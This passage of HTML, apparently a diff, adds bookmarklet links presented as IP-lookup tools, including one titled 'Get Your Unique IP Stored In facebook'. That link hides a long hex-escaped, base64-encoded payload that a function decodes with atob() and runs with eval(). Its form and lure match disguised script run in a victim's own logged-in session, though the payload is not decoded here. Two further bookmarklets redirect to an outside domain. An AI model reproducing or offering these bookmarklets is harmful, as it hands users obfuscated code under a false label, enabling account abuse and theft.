5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a><br><!-- Optional: JavaScript function for button click -->
+<a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip2%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Your Real IP" class="bookmarklet">Get Your Real IP</a>
+
+</div>
+
+<a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Current IP INFO" class="bookmarklet">Get IP INFO</a><br><br><a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%